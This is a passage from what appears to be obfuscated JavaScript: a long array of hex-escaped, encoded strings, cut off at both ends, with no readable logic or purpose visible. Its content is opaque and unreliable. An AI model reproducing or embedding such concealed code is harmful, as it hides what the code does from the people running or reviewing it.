x44\x72\x73\x4b\x53\x77\x72\x72\x43\x6d\x68\x54\x43\x68\x53\x55\x3d','\x44\x63\x4f\x36\x4c\x6a\x33\x43\x6b\x63\x4f\x4d\x63\x48\x58\x44\x72\x4d\x4b\x39\x65\x45\x68\x45\x4b\x63\x4f\x4e\x66\x4d\x4f\x51\x61\x6a\x52\x51\x77\x70\x6f\x3d','\x5a\x4d\x4b\x70\x4d\x77\x3d\x3d','\x77\x70\x68\x74\x77\x37\x54\x44\x76\x52\x55\x3d','\x77\x72\x44\x43\x75\x73\x4f\x6e\x77\x71\x2f\x44\x74\x38\x4f\x6c','\x65\x4d\x4f\x33\x77\x6f\x62\x44\x68\x38\x4f\x6d','\x77\x6f\x4d\x4e\x77\x36\x49\x3d','\x77\x35\x52\x5a\x4a\x38\x4f\x50\x77\x71\x62\x44\x69\x69\x55\x3d','\x77\x71\x38\x6e\x4b\x77\x3d\x3d','\x63\x42\x50\x43\x69\x51\x3d\x3d','\x77\x71\x54\x43\x6b\x6c\x63\x3d','\x53\x38\x4b\x78\x77\x70\x31\x48\x77\x37\x50\x43\x6b\x6d\x44\x44\x69\x6e\x59\x4b\x77\x36\x62\x44\x70\x43\x48\x43\x6c\x38\x4b\x71\x77\x34\x49\x36\x52\x42\x72\x44\x6b\x79\x6f\x3d','\x77\x72\x63\x34\x46\x55\x6e\x44\x6b\x51\x6b\x3d','\x4d\x55\x67\x75','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x54\x54\x43\x76\x63\x4f\x49\x77\x72\x62\x43\x68\x63\x4b\x41\x53\x38\x4f\x68\x77\x71\x41\x31\x48\x6a\x38\x5a\x77\x71\x2f\x43\x74\x63\x4b\x53\x4d\x48\x64\x32\x77\x35\x55\x3d','\x77\x70\x63\x71\x48\x77\x3d\x3d','\x4d\x63\x4f\x64\x54\x77\x3d\x3d','\x47\x38\x4f\x2f\x4e\x7a\x2f\x43\x6c\x73\x4f\x44\x51\x6e\x58\x43\x74\x4d\x4b\x67\x4e\x67\x3d\x3d','\x5a\x63\x4b\x71\x48\x6a\x38\x4b\x59\x38\x4b\x34\x77\x72\x41\x3d','\x77\x37\x44\x43\x67\x73\x4b\x69','\x77\x37\x63\x46\x41\x63\x4f\x73\x77\x71\x44\x43\x6a\x63\x4f\x45\x52\x79\x51\x4c','\x77\x70\x35\x75\x77\x37\x33\x44\x70\x69\x44\x44\x6d\x63\x4f\x55\x77\x6f\x6a\x44\x6b\x41\x3d\x3d','\x77\x37\x78\x50\x49\x4d\x4b\x50','\x63\x33\x7a\x44\x71\x4d\x4b\x62\x77\x72\x6e\x43\x68\x77\x3d\x3d','\x50\x68\x51\x73\x77\x34\x51\x3d','\x62\x73\x4b\x77\x45\x6a\x55\x53\x62\x77\x3d\x3d','\x5a\x38\x4b\x36\x41\x7a\x63\x4b\x5a\x63\x4b\x6e','\x77\x70\x44\x43\x71\x4d\x4f\x74','\x46\x73\x4f\x66\x77\x71\x73\x3d','\x77\x72\x52\x38\x46\x51\x3d\x3d','\x42\x38\x4f\x32\x4c\x44\x2f\x43\x69\x38\x4f\x46','\x64\x38\x4b\x71\x77\x6f\x77\x3d','\x77\x72\x6a\x43\x75\x63\x4f\x48','\x77\x35\x2f\x43\x69\x38\x4b\x44\x50\x73\x4b\x72\x77\x71\x73\x31\x4d\x38\x4f\x68\x77\x72\x39\x44\x77\x6f\x2f\x43\x6d\x4d\x4f\x76\x57\x31\x67\x3d','\x77\x34\x33\x43\x6e\x73\x4b\x79\x63\x63\x4b\x6c\x57\x6e\x6a\x43\x73\x41\x3d\x3d','\x64\x32\x73\x31','\x77\x35\x50\x43\x6e\x73\x4b\x49\x61\x77\x3d\x3d','\x57\x63\x4f\x79\x53\x67\x3d\x3d','\x62\x63\x4b\x2b\x42\x6a\x55\x5a\x61\x38\x4b\x6a\x77\x72\x48\x43\x75\x41\x3d\x3d','\x59\x6d\x58\x44\x6f\x38\x4b\x45\x77\x71\x6a\x43\x67\x41\x3d\x3d','\x51\x33\x6a\x43\x70\x7a\x55\x63\x77\x34\x77\x31\x4e\x73\x4f\x37\x62\x4d\x4b\x6f\x77\x6f\x72\x44\x75\x68\x56\x6f\x77\x6f\x4d\x3d','\x51\x4d\x4f\x33\x64\x51\x6e\x43\x68\x67\x3d\x3d','\x77\x37\x51\x54\x77\x34\x4e\x66\x48\x63\x4f\x30','\x4e\x38\x4b\x63\x4d\x47\x4d\x78\x4e\x31\x62\x44\x75\x4d\x4b\x66\x54\x55\x52\x59\x50\x51\x33\x43\x71\x67\x56\x4f','\x77\x34\x54\x44\x75\x47\x46\x4f\x77\x37\x73\x3d','\x46\x55\x54\x43\x6b\x73\x4f\x51\x77\x36\x66\x44\x6d\x4d\x4b\x66','\x62\x30\x30\x53\x77\x71\x6e\x43\x6d\x73\x4f\x42\x42\x38\x4f\x37\x77\x34\x4e\x6f\x4a\x79\x4d\x4e\x45\x73\x4b\x6d\x77\x37\x7a\x43\x73\x79\x59\x7a\x77\x70\x4c\x44\x67\x63\x4f\x2b\x77\x70\x63\x4d\x64\x54\x6c\x39','\x77\x34\x5a\x41\x59\x44\x31\x31','\x55\x63\x4b\x4a\x43\x41\x3d\x3d','\x77\x34\x4c\x44\x74\x58\x68\x63\x77\x37\x64\x72\x56\x67\x3d\x3d','\x63\x48\x70\x4d\x77\x35\x4e\x48\x77\x35\x51\x3d','\x65\x4d\x4b\x32\x77\x36\x33\x43\x72\x78\x73\x59\x55\x42\x70\x76\x77\x71\x44\x43\x70\x38\x4f\x70\x77\x36\x76\x43\x70\x56\x7a\x44\x67\x38\x4f\x4c\x77\x36\x4d\x3d','\x66\x63\x4f\x6d\x77\x6f\x62\x44\x6d\x38\x4f\x33','\x41\x43\x62\x44\x70\x63\x4b\x76\x77\x6f\x66\x44\x6c\x54\x6c\x34','\x77\x72\x55\x38\x44\x55\x66\x44\x67\x67\x44\x43\x67\x55\x7a\x43\x6b\x63\x4b\x73\x54\x38\x4f\x63\x77\x70\x54\x43\x68\x73\x4b\x75\x77\x37\x31\x34\x77\x36\x44\x43\x67\x41\x3d\x3d','\x59\x4d\x4b\x32\x77\x37\x66\x43\x73\x78\x6b\x3d','\x4d\x4d\x4b\x32\x77\x71\x50\x44\x6e\x4d\x4f\x69\x50\x73\x4f\x79\x66\x63\x4f\x64','\x77\x71\x73\x78\x47\x6c\x72\x44\x67\x77\x37\x43\x68\x30\x34\x3d','\x4b\x73\x4b\x7a\x47\x47\x4d\x58\x77\x70\x46\x6e\x77\x71\x37\x43\x6c\x43\x72\x43\x67\x32\x4a\x38\x45\x38\x4b\x48\x77\x35\x66\x43\x75\x41\x3d\x3d','\x52\x6e\x37\x44\x76\x73\x4b\x65\x77\x71\x72\x43\x6c\x69\x4c\x43\x72\x79\x50\x43\x76\x6a\x33\x43\x73\x6c\x55\x3d','\x52\x6c\x54\x43\x73\x38\x4f\x76\x55\x45\x34\x3d','\x41\x31\x48\x43\x67\x4d\x4f\x31\x77\x36\x2f\x44\x67\x63\x4b\x76\x77\x71\x6e\x44\x73\x41\x3d\x3d','\x77\x6f\x6e\x44\x68\x6b\x66\x43\x71\x38\x4b\x43\x77\x37\x41\x3d','\x77\x34\x77\x51\x48\x38\x4f\x6b\x77\x71\x33\x43\x6e\x4d\x4f\x2f\x55\x77\x3d\x3d','\x46\x54\x4c\x44\x72\x63\x4b\x6f\x77\x70\x58\x44\x69\x51\x3d\x3d','\x77\x34\x50\x44\x6b\x48\x2f\x43\x6e\x4d\x4b\x4d\x77\x6f\x70\x41\x44\x4d\x4b\x31\x77\x70\x78\x4f','\x58\x67\x30\x50\x4c\x73\x4b\x45\x4e\x77\x3d\x3d','\x77\x6f\x76\x43\x6a\x55\x46\x75\x77\x70\x37\x44\x73\x41\x3d\x3d','\x77\x71\x55\x66\x58\x6a\x63\x79\x77\x37\x55\x3d','\x77\x37\x46\x4c\x50\x63\x4b\x66\x41\x51\x41\x3d','\x77\x72\x6e\x43\x70\x38\x4f\x67\x77\x72\x76\x44\x74\x38\x4f\x2b','\x77\x36\x64\x61\x4e\x73\x4b\x4a\x42\x51\x3d\x3d','\x49\x73\x4b\x72\x77\x71\x6a\x44\x69\x38\x4f\x6b\x4a\x41\x3d\x3d','\x4b\x4d\x4b\x6a\x77\x72\x4d\x3d','\x47\x45\x63\x6a\x77\x37\x6a\x43\x69\x4d\x4f\x57','\x4b\x73\x4b\x63\x49\x47\x73\x6b\x50\x77\x3d\x3d','\x77\x35\x66\x44\x6f\x57\x52\x49\x77\x36\x70\x32','\x77\x6f\x70\x71\x77\x37\x33\x44\x70\x77\x37\x44\x6b\x38\x4f\x59\x77\x70\x50\x44\x69\x51\x3d\x3d','\x65\x58\x72\x43\x72\x63\x4f\x4c\x4f\x38\x4f\x50\x4d\x63\x4b\x6e\x77\x71\x55\x68\x4d\x45\x38\x3d','\x54\x46\x4c\x43\x75\x73\x4f\x2b\x44\x32\x6e\x43\x6b\x67\x76\x43\x6c\x38\x4b\x38\x48\x41\x3d\x3d','\x59\x52\x48\x43\x73\x43\x72\x44\x75\x63\x4b\x79','\x77\x72\x6a\x43\x73\x4d\x4f\x6b\x77\x6f\x6e\x44\x74\x73\x4f\x35\x77\x70\x41\x75\x77\x37\x76\x43\x6f\x63\x4f\x46\x54\x73\x4f\x74','\x62\x38\x4f\x6f\x77\x6f\x66\x44\x72\x38\x4f\x6e\x55\x73\x4f\x72\x77\x6f\x63\x30\x77\x70\x74\x34\x45\x41\x4d\x6f\x77\x70\x48\x44\x76\x31\x51\x45\x61\x63\x4f\x4e\x42\x73\x4f\x42\x77\x36\x49\x3d','\x77\x72\x66\x43\x74\x6c\x5a\x74\x77\x70\x62\x44\x75\x38\x4f\x42\x77\x34\x59\x36\x77\x6f\x37\x44\x73\x58\x54\x43\x69\x63\x4b\x59\x5a\x45\x70\x51\x77\x6f\x6e\x44\x6e\x4d\x4b\x4f\x4a\x67\x38\x3d','\x44\x68\x76\x44\x76\x4d\x4b\x4b\x77\x36\x44\x44\x74\x51\x3d\x3d','\x58\x78\x6f\x46\x4b\x4d\x4b\x64\x49\x63\x4b\x46\x44\x63\x4f\x32\x4d\x6c\x37\x44\x6e\x47\x50\x43\x6b\x38\x4b\x53\x77\x34\x67\x41\x77\x72\x78\x64\x77\x70\x50\x44\x68\x63\x4f\x32\x77\x71\x4c\x44\x6c\x4d\x4b\x4e\x77\x70\x54\x44\x6b\x46\x46\x7a\x77\x70\x34\x3d','\x53\x55\x66\x43\x72\x38\x4b\x6a\x77\x34\x6a\x43\x70\x41\x3d\x3d','\x54\x46\x4c\x43\x6f\x38\x4f\x79\x43\x6d\x58\x43\x6c\x41\x2f\x43\x67\x4d\x4b\x72\x43\x33\x2f\x44\x6b\x6b\x56\x54\x4d\x54\x58\x44\x6f\x38\x4b\x53\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x77\x36\x78\x46\x4d\x4d\x4b\x4f\x43\x52\x30\x45\x65\x73\x4f\x4b\x5a\x38\x4b\x71\x62\x43\x44\x44\x6d\x48\x5a\x79\x77\x37\x4d\x6b\x77\x36\x6a\x43\x75\x4d\x4b\x6e\x58\x73\x4f\x42\x57\x41\x33\x43\x6a\x6a\x34\x54\x58\x73\x4f\x75\x4c\x4d\x4f\x75\x77\x34\x62\x43\x68\x51\x6e\x44\x76\x4d\x4b\x6f','\x4e\x4d\x4b\x4f\x64\x46\x38\x64\x54\x77\x3d\x3d','\x57\x38\x4f\x53\x55\x63\x4f\x63\x77\x6f\x56\x39\x77\x72\x74\x45\x77\x34\x51\x48\x77\x70\x7a\x44\x74\x45\x51\x63\x55\x63\x4b\x4f\x77\x70\x44\x43\x6b\x6d\x64\x50\x77\x6f\x76\x43\x67\x67\x4d\x67\x4a\x63\x4b\x53\x4c\x73\x4b\x56','\x63\x38\x4b\x74\x48\x7a\x38\x62\x65\x63\x4b\x6b\x77\x37\x44\x43\x76\x4d\x4f\x43\x48\x6d\x33\x43\x69\x63\x4f\x44\x77\x37\x55\x3d','\x50\x4d\x4b\x46\x4c\x33\x6b\x69\x4a\x51\x3d\x3d','\x4c\x4d\x4b\x36\x48\x33\x63\x58\x77\x70\x42\x57','\x77\x35\x38\x72\x64\x38\x4b\x42\x77\x71\x77\x68\x77\x70\x76\x44\x69\x42\x66\x43\x6a\x45\x44\x43\x6a\x69\x6c\x66','\x4e\x63\x4b\x32\x77\x72\x44\x44\x6a\x63\x4f\x35\x4a\x63\x4f\x68','\x77\x36\x39\x47\x50\x4d\x4b\x5a\x42\x52\x52\x45\x66\x73\x4b\x57\x4c\x4d\x4b\x71\x62\x54\x44\x44\x74\x41\x3d\x3d','\x77\x34\x6e\x43\x67\x38\x4b\x4f\x5a\x73\x4b\x79\x51\x47\x55\x3d','\x48\x52\x51\x39\x77\x37\x45\x37\x77\x36\x35\x6c\x43\x4d\x4f\x63\x77\x34\x59\x54','\x77\x70\x37\x44\x6d\x31\x2f\x43\x72\x63\x4b\x66\x77\x37\x46\x33\x77\x34\x73\x78\x48\x63\x4f\x6d\x77\x6f\x37\x43\x72\x67\x3d\x3d','\x62\x73\x4f\x2f\x77\x6f\x50\x44\x6e\x63\x4f\x6d\x56\x51\x3d\x3d','\x77\x72\x76\x43\x73\x38\x4f\x6d\x77\x71\x72\x44\x6f\x73\x4f\x68\x77\x71\x73\x72\x77\x37\x50\x43\x70\x73\x4b\x52\x48\x4d\x4f\x6b\x77\x35\x4d\x41\x43\x68\x4e\x68','\x43\x63\x4f\x51\x57\x63\x4f\x4b\x77\x72\x38\x3d','\x77\x71\x6f\x58\x77\x35\x34\x3d','\x63\x77\x44\x43\x74\x7a\x33\x44\x6f\x73\x4b\x32\x77\x71\x66\x44\x6a\x4d\x4f\x42\x77\x70\x37\x43\x6b\x38\x4f\x39\x4a\x78\x62\x44\x6a\x6b\x6e\x43\x6e\x51\x3d\x3d','\x77\x70\x37\x43\x68\x46\x39\x30\x77\x70\x59\x3d','\x4a\x63\x4b\x5a\x54\x6c\x67\x62\x56\x52\x54\x44\x76\x41\x3d\x3d','\x56\x63\x4b\x38\x77\x70\x35\x4a\x77\x37\x33\x43\x6e\x55\x76\x44\x67\x48\x78\x51\x77\x72\x6a\x44\x75\x6a\x76\x44\x74\x4d\x4b\x32\x77\x34\x38\x38\x55\x41\x3d\x3d','\x77\x34\x50\x44\x67\x57\x62\x43\x73\x38\x4b\x77\x77\x6f\x4e\x53\x45\x51\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4f\x6e\x57\x4d\x4b\x67\x77\x35\x37\x44\x70\x73\x4b\x59\x44\x38\x4b\x6f\x77\x34\x78\x5a\x4f\x69\x42\x41','\x58\x73\x4b\x6c\x77\x6f\x46\x54\x77\x36\x37\x43\x6a\x77\x3d\x3d','\x77\x34\x74\x47\x4d\x63\x4f\x59\x77\x72\x6f\x3d','\x5a\x32\x37\x43\x76\x63\x4f\x45\x4e\x63\x4f\x41\x41\x63\x4b\x74\x77\x71\x46\x6d\x4d\x45\x56\x4f\x77\x34\x77\x4e\x77\x37\x77\x4c\x47\x38\x4f\x34\x4f\x51\x3d\x3d','\x77\x6f\x76\x43\x69\x6c\x31\x76\x77\x70\x62\x44\x74\x73\x4f\x63\x77\x35\x6f\x34\x77\x72\x38\x3d','\x5a\x32\x37\x43\x76\x63\x4f\x45\x4e\x63\x4f\x41\x41\x63\x4b\x74\x77\x71\x46\x6d\x50\x30\x74\x4f\x77\x34\x55\x64\x77\x37\x34\x59\x46\x38\x4b\x71\x61\x73\x4b\x44\x61\x31\x51\x3d','\x43\x31\x34\x6d\x77\x37\x37\x43\x6d\x51\x3d\x3d','\x77\x71\x56\x54\x77\x36\x41\x3d','\x56\x38\x4b\x38\x77\x6f\x5a\x48\x77\x36\x2f\x43\x6e\x56\x6a\x44\x69\x67\x3d\x3d','\x77\x6f\x72\x44\x6c\x55\x50\x43\x75\x63\x4b\x75\x77\x35\x51\x61\x77\x34\x46\x34\x77\x35\x64\x51\x65\x73\x4f\x77\x77\x36\x37\x44\x75\x45\x4c\x44\x71\x47\x2f\x43\x6c\x63\x4b\x43\x53\x53\x54\x44\x6e\x77\x73\x4d\x77\x72\x67\x3d','\x77\x70\x54\x43\x69\x63\x4b\x4f\x4a\x63\x4b\x67','\x65\x4d\x4b\x69\x77\x37\x62\x43\x70\x42\x6b\x4c\x5a\x51\x3d\x3d','\x52\x31\x72\x43\x76\x38\x4b\x6a','\x62\x31\x6b\x4a\x77\x71\x4c\x43\x6d\x4d\x4f\x53\x4d\x67\x3d\x3d','\x4b\x38\x4b\x32\x77\x71\x2f\x44\x6e\x38\x4f\x6b\x50\x77\x3d\x3d','\x54\x4d\x4b\x30\x77\x6f\x5a\x45\x77\x37\x58\x43\x69\x78\x48\x44\x67\x48\x73\x4b\x77\x72\x37\x44\x75\x42\x6e\x44\x6e\x73\x4b\x2b\x77\x35\x6f\x6e\x48\x6b\x37\x43\x6a\x51\x3d\x3d','\x55\x6c\x46\x61','\x77\x6f\x52\x6f\x77\x36\x7a\x44\x73\x52\x50\x44\x71\x63\x4f\x59\x77\x6f\x4c\x44\x6b\x4d\x4b\x69','\x66\x6d\x62\x43\x70\x63\x4f\x4a\x50\x63\x4f\x57\x57\x38\x4b\x74\x77\x71\x59\x38\x4e\x6c\x68\x6f\x77\x34\x63\x42\x77\x37\x67\x58\x42\x73\x4b\x71\x61\x73\x4b\x55','\x64\x63\x4b\x2b\x48\x43\x6b\x62','\x64\x54\x73\x65','\x4e\x73\x4b\x49\x4d\x6d\x38\x6b\x48\x6b\x66\x44\x76\x73\x4b\x4b\x43\x31\x45\x3d','\x77\x70\x76\x44\x6c\x30\x44\x43\x76\x4d\x4b\x5a\x77\x37\x51\x38\x77\x72\x52\x7a\x47\x63\x4f\x53\x77\x36\x58\x44\x6c\x54\x37\x43\x73\x69\x73\x64\x50\x38\x4b\x5a\x77\x71\x7a\x44\x70\x4d\x4b\x67\x64\x43\x35\x69\x77\x36\x44\x44\x72\x38\x4b\x46','\x77\x72\x58\x43\x6a\x63\x4b\x41\x46\x38\x4b\x4a\x77\x70\x59\x6b\x66\x63\x4f\x67\x77\x71\x78\x51\x77\x6f\x72\x43\x67\x38\x4f\x70\x62\x46\x4c\x43\x71\x6d\x76\x44\x6c\x38\x4b\x63\x55\x41\x3d\x3d','\x77\x37\x39\x44\x50\x63\x4b\x66\x43\x77\x39\x45\x62\x63\x4b\x4c\x4c\x63\x4b\x36\x66\x44\x48\x44\x73\x6e\x52\x31\x77\x37\x67\x38\x77\x71\x44\x43\x6f\x4d\x4b\x70\x66\x73\x4f\x41\x58\x67\x76\x43\x6b\x44\x39\x54\x41\x51\x3d\x3d','\x43\x41\x7a\x44\x75\x38\x4b\x4b\x77\x36\x44\x44\x74\x4d\x4f\x53\x50\x4d\x4b\x76\x54\x4d\x4f\x47','\x54\x78\x6f\x31\x4b\x63\x4b\x43\x4c\x63\x4b\x46\x48\x67\x3d\x3d','\x59\x55\x50\x43\x74\x63\x4f\x77\x51\x56\x77\x61\x77\x36\x50\x44\x70\x63\x4b\x4e\x77\x71\x6b\x36\x77\x34\x76\x44\x74\x47\x35\x2f\x64\x38\x4f\x48\x77\x36\x41\x6c\x77\x72\x62\x43\x73\x4d\x4f\x4f\x56\x63\x4f\x48\x77\x72\x4e\x54\x4e\x6c\x72\x44\x6a\x38\x4b\x68\x77\x34\x44\x43\x71\x51\x49\x49\x59\x4d\x4b\x58\x49\x63\x4f\x31\x77\x35\x35\x64\x59\x67\x72\x43\x6a\x63\x4f\x4e\x77\x35\x35\x76\x77\x6f\x72\x44\x68\x6e\x62\x44\x6a\x45\x51\x43\x5a\x43\x6a\x44\x6c\x38\x4f\x64\x5a\x47\x55\x52\x4e\x38\x4b\x78\x77\x36\x66\x44\x76\x63\x4b\x66\x46\x69\x58\x43\x69\x38\x4b\x56\x53\x44\x6b\x59\x64\x46\x4d\x67\x77\x70\x37\x44\x67\x63\x4b\x39\x77\x37\x68\x69\x4f\x63\x4f\x59\x77\x72\x74\x35','\x57\x6c\x37\x43\x71\x73\x4b\x6c\x77\x35\x6b\x3d','\x4a\x30\x33\x43\x6d\x77\x3d\x3d','\x77\x6f\x6a\x44\x6b\x55\x51\x3d','\x77\x6f\x5a\x62\x4f\x73\x4b\x30\x77\x36\x51\x65\x59\x4d\x4b\x31\x77\x6f\x6b\x3d','\x77\x71\x72\x43\x75\x73\x4f\x37\x77\x72\x76\x44\x71\x73\x4f\x69\x77\x70\x45\x77','\x57\x6c\x72\x43\x74\x4d\x4b\x6a\x77\x35\x58\x43\x75\x4d\x4f\x74\x77\x34\x67\x3d','\x77\x35\x66\x43\x6e\x73\x4b\x46\x59\x41\x3d\x3d','\x77\x6f\x39\x79\x77\x37\x76\x44\x6f\x51\x7a\x44\x6d\x38\x4f\x66\x77\x70\x4c\x43\x69\x73\x4b\x75\x58\x63\x4f\x44\x58\x57\x31\x6f\x77\x37\x39\x35\x55\x6a\x62\x44\x72\x4d\x4b\x4b','\x77\x34\x76\x44\x6e\x73\x4f\x79\x52\x4d\x4b\x71\x77\x35\x72\x44\x76\x4d\x4b\x44\x4d\x4d\x4f\x70\x77\x34\x64\x50','\x65\x57\x6c\x44\x77\x35\x67\x64\x77\x34\x6a\x44\x67\x77\x42\x4b\x49\x4d\x4f\x76\x77\x35\x44\x44\x69\x42\x30\x43\x77\x37\x41\x44\x66\x54\x38\x6a\x77\x35\x62\x44\x74\x77\x3d\x3d','\x48\x51\x4c\x44\x75\x63\x4b\x4d\x77\x37\x45\x3d','\x50\x68\x34\x4d\x77\x34\x51\x36\x77\x37\x52\x75\x41\x67\x3d\x3d','\x4e\x38\x4b\x63\x4d\x47\x4d\x78\x4e\x31\x62\x44\x75\x4d\x4b\x66\x54\x55\x5a\x48\x49\x79\x33\x43\x72\x67\x74\x66\x61\x38\x4f\x47\x77\x35\x4c\x44\x6e\x63\x4f\x30\x42\x63\x4f\x78','\x77\x72\x59\x47\x57\x7a\x45\x6a','\x48\x6c\x41\x6b\x77\x36\x58\x43\x6d\x63\x4f\x47\x77\x70\x4e\x7a\x77\x70\x7a\x43\x6e\x51\x3d\x3d','\x4b\x4d\x4b\x72\x47\x51\x3d\x3d','\x77\x35\x52\x45\x65\x69\x46\x7a\x53\x53\x6c\x79\x77\x35\x67\x57','\x65\x6d\x70\x4d\x77\x35\x64\x48\x77\x35\x58\x44\x67\x7a\x30\x3d','\x65\x4d\x4f\x6b\x77\x70\x6a\x44\x69\x38\x4f\x33\x53\x4d\x4b\x71\x77\x70\x30\x38\x77\x6f\x74\x6c\x46\x77\x3d\x3d','\x77\x71\x76\x43\x74\x73\x4f\x74\x77\x72\x7a\x44\x71\x77\x3d\x3d','\x53\x42\x59\x55\x4f\x4d\x4b\x56\x4b\x73\x4f\x46\x45\x63\x4b\x39\x42\x47\x62\x44\x67\x33\x49\x3d','\x42\x69\x76\x44\x71\x4d\x4b\x75\x77\x6f\x51\x3d','\x77\x35\x68\x45\x5a\x53\x39\x34\x57\x41\x3d\x3d','\x77\x34\x46\x61\x4d\x38\x4f\x59\x77\x71\x59\x3d','\x64\x6d\x4c\x43\x74\x63\x4f\x6e\x41\x56\x37\x43\x73\x41\x50\x43\x68\x4d\x4b\x6e\x48\x31\x6e\x44\x74\x55\x35\x49\x4b\x77\x3d\x3d','\x4c\x78\x34\x2b\x77\x34\x41\x68\x77\x34\x4a\x6c\x48\x63\x4f\x4b\x77\x36\x4d\x45\x77\x36\x49\x4d\x77\x6f\x72\x44\x68\x77\x3d\x3d','\x44\x67\x7a\x44\x67\x73\x4b\x63\x77\x37\x62\x44\x68\x4d\x4f\x56\x4d\x4d\x4b\x73\x55\x4d\x4f\x52\x57\x51\x49\x4f\x63\x51\x63\x44\x77\x70\x74\x5a\x77\x72\x72\x43\x76\x73\x4f\x4e','\x62\x48\x66\x43\x6f\x73\x4f\x65\x4a\x73\x4f\x53','\x64\x6b\x55\x4b\x77\x71\x54\x43\x6b\x73\x4f\x58\x58\x63\x4f\x63\x77\x37\x67\x43\x45\x77\x6f\x32\x4b\x73\x4b\x4d\x77\x35\x37\x43\x67\x56\x73\x4d','\x77\x34\x46\x4e\x4f\x38\x4f\x62\x77\x72\x76\x44\x6c\x77\x3d\x3d','\x77\x71\x4e\x55\x77\x35\x7a\x44\x6b\x43\x54\x44\x73\x4d\x4f\x75\x77\x71\x58\x44\x71\x4d\x4b\x4c\x59\x63\x4f\x7a','\x45\x31\x34\x38\x77\x36\x4c\x43\x6d\x38\x4f\x45\x77\x70\x4e\x31\x77\x6f\x48\x44\x6e\x57\x7a\x44\x67\x48\x33\x44\x75\x53\x58\x44\x6e\x73\x4b\x37\x77\x72\x58\x43\x75\x73\x4f\x4e\x77\x34\x55\x6a\x77\x72\x4e\x30\x4d\x4d\x4b\x71\x77\x72\x68\x78\x77\x71\x4d\x3d','\x63\x58\x7a\x44\x70\x73\x4b\x43\x77\x72\x6b\x3d','\x77\x71\x7a\x43\x74\x55\x51\x3d','\x77\x35\x2f\x44\x73\x47\x42\x65\x77\x34\x70\x38\x56\x63\x4f\x55\x51\x77\x3d\x3d','\x56\x63\x4b\x38\x77\x70\x35\x4a\x77\x37\x33\x43\x6e\x55\x76\x44\x67\x48\x78\x51\x77\x71\x76\x44\x70\x6a\x76\x44\x6b\x4d\x4b\x7a\x77\x34\x41\x38\x44\x52\x2f\x44\x6d\x44\x66\x44\x73\x38\x4b\x46\x77\x36\x76\x44\x6b\x77\x4d\x42','\x66\x32\x37\x43\x70\x38\x4f\x59\x4e\x77\x3d\x3d','\x77\x37\x52\x78\x65\x77\x3d\x3d','\x65\x38\x4f\x72\x77\x70\x2f\x44\x69\x63\x4f\x37\x53\x4d\x4f\x33','\x77\x71\x4d\x49\x77\x35\x66\x44\x76\x4d\x4f\x67\x45\x41\x3d\x3d','\x77\x34\x38\x75\x64\x73\x4b\x48\x77\x71\x49\x36\x77\x70\x76\x44\x6e\x52\x37\x43\x6b\x6c\x66\x43\x68\x6a\x64\x75\x66\x4d\x4b\x77\x77\x72\x41\x3d','\x77\x71\x4c\x44\x6d\x30\x62\x43\x76\x73\x4b\x73\x77\x34\x78\x67\x77\x34\x4a\x30\x77\x35\x30\x3d','\x51\x6c\x37\x43\x73\x4d\x4b\x35\x77\x35\x76\x43\x74\x73\x4f\x33\x77\x35\x51\x72\x77\x34\x5a\x55\x77\x37\x48\x43\x72\x63\x4f\x33\x77\x34\x39\x6a\x77\x37\x54\x44\x73\x4d\x4f\x2f\x4b\x30\x4c\x44\x73\x73\x4b\x73\x46\x41\x30\x7a\x53\x30\x7a\x43\x6c\x73\x4b\x71\x64\x63\x4b\x70\x54\x79\x73\x6d\x77\x36\x48\x43\x67\x48\x48\x43\x6b\x51\x3d\x3d','\x4c\x4d\x4b\x2b\x41\x58\x45\x62','\x59\x38\x4b\x6b\x77\x37\x37\x43\x74\x44\x30\x65\x51\x52\x74\x70\x77\x34\x72\x43\x74\x73\x4f\x78\x77\x36\x73\x3d','\x77\x35\x44\x44\x71\x32\x78\x56\x77\x37\x70\x32','\x61\x63\x4f\x31\x77\x6f\x76\x44\x67\x4d\x4f\x32','\x77\x70\x31\x55\x4b\x4d\x4b\x34\x77\x36\x55\x57\x65\x73\x4b\x2f\x77\x70\x2f\x44\x74\x4d\x4b\x44\x61\x46\x67\x4e\x65\x31\x6f\x72\x77\x34\x45\x77\x77\x70\x45\x51\x65\x79\x44\x43\x6e\x38\x4f\x49\x77\x72\x4e\x76\x77\x72\x76\x43\x6a\x43\x52\x4c\x57\x6b\x62\x43\x76\x63\x4b\x70\x52\x38\x4b\x59\x77\x36\x41\x31','\x56\x55\x33\x43\x74\x73\x4f\x70\x51\x51\x3d\x3d','\x77\x72\x44\x44\x68\x45\x7a\x43\x72\x73\x4b\x4d\x77\x34\x64\x52\x77\x34\x52\x70\x77\x36\x70\x43\x4a\x73\x4f\x6d','\x77\x34\x4c\x44\x67\x33\x4c\x43\x6e\x73\x4b\x34\x77\x70\x45\x3d','\x77\x34\x5a\x48\x4d\x38\x4f\x47\x77\x71\x73\x3d','\x77\x6f\x7a\x43\x69\x63\x4b\x55\x4f\x63\x4b\x69\x77\x71\x55\x31\x66\x4d\x4f\x32\x77\x36\x64\x58\x77\x70\x44\x43\x69\x4d\x4f\x38\x62\x6c\x72\x43\x6f\x58\x48\x44\x68\x73\x4b\x67\x52\x63\x4b\x53\x43\x6b\x66\x44\x6e\x63\x4b\x48\x77\x35\x6a\x43\x74\x32\x72\x44\x73\x73\x4f\x69\x77\x35\x54\x43\x71\x58\x48\x43\x6c\x52\x35\x58\x44\x54\x49\x3d','\x42\x54\x6e\x44\x6f\x63\x4b\x70\x77\x71\x44\x44\x6e\x53\x35\x37\x77\x34\x33\x44\x6a\x78\x31\x63\x77\x70\x34\x3d','\x54\x6b\x33\x43\x70\x38\x4b\x2b\x77\x35\x6a\x43\x70\x41\x3d\x3d','\x65\x6e\x39\x46\x77\x71\x4e\x56','\x63\x6e\x35\x55\x77\x35\x31\x55\x77\x35\x33\x44\x6d\x44\x78\x4d\x66\x4d\x4f\x32\x77\x35\x4c\x44\x6d\x6c\x4a\x43\x77\x72\x41\x63\x51\x33\x59\x4a\x77\x34\x76\x44\x76\x4d\x4b\x39\x64\x4d\x4f\x32\x53\x73\x4f\x6b\x61\x63\x4f\x57\x4a\x30\x6f\x6b\x77\x37\x4a\x51\x77\x72\x41\x69\x53\x58\x54\x43\x74\x67\x70\x6c\x77\x34\x44\x44\x73\x77\x44\x44\x75\x63\x4b\x4c','\x4c\x77\x6b\x32\x77\x34\x4d\x38\x77\x36\x34\x3d','\x47\x77\x2f\x44\x6f\x4d\x4b\x65\x77\